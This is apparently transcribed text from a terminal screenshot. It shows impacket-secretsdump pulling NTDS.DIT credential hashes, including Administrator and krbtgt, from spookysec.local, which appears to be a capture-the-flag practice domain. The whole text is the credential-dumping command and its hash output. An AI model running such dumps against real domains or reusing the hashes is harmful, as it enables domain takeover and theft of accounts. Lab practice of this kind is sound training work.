 10.0.2.15 10.9.157.7 10.10.11.249 40% 07:50 PM
❯ impacket-secretsdump -just-dc backup@spookysec.local
Impacket v0.12.0.dev1+20240208.120203.63438ae7 - Copyright 2023 Fortra
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::